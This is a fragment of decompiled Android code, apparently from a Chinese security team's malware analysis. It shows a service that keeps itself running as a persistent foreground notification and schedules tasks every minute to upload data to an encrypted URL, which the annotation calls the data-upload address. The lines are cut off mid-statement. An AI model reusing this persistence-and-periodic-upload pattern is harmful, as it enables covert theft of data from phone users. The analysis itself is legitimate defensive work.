 public int onStartCommand(Intent arg13, int arg14, int arg15) {
int v0 = Build$VERSION.SDK_INT;
int v1 = 26;
if(v0 >= v1) {
String v3 = "2839a9a925e237f1bec16c3aa39647756313e9017bdfa704ff794732c41c1f354e32c9365afb8927d7596112f7282c186414f2156fceb101f17e5721";
if(v0 >= v1) {
((Service)this).getSystemService(NotificationManager.class).createNotificationChannel(new NotificationChannel(c.b(v3), c.b("4e25d84100
}
((Service)this).startForeground(1, new Notification$Builder(((Service)this).getBaseContext(), c.b(v3)).setOngoing(true).setContentIntent(P
}
String v0_1 = c.b("91cf33ee5ae2a82b39e7239c64520dd9f942059bfb36b1fea83875858ebdd423c06626ad9c10d18ed21b54a1a394b606f9520492e674b4ef");
long v3_1 = 1;
try {
d.a.scheduleAtFixedRate(new c.c.a.c(v0_1, ((Context)this)), 0, TimeUnit.MINUTES.toMillis(v3_1), TimeUnit.MILLISECONDS);
goto label_48;
}
解密后的上传数据的url
catch(Exception ) {
try {
label_48:
d.b.scheduleAtFixedRate(new c.c.a.a(v0_1, ((Context)this)), 0, TimeUnit.MINUTES.toMillis(v3_1), TimeUnit.MILLISECONDS);
goto label_56;
}
catch(Exception ) {
try {
Gcow安全团队